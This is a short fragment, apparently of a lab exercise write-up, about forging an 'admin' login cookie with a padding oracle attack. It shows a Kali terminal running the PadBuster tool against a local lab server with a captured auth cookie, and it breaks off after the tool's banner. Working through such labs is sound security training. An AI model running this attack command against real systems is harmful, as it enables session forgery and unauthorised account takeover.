 The objective of this exercise is to find a way to get logged in as the user "admin"...
┌──(kali㉿kali)-[~/Desktop/PadBuster-master]
└─$ perl padBuster.pl http://192.168.71.130/index.php QRri2lMUKNmnWw34N0avGqH%2BmulNwjPA 8 --cookies auth=QRri2lMUKNmnWw34N0avGqH%2BmulNwjPA --encoding 0 -plaintext user=admin
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following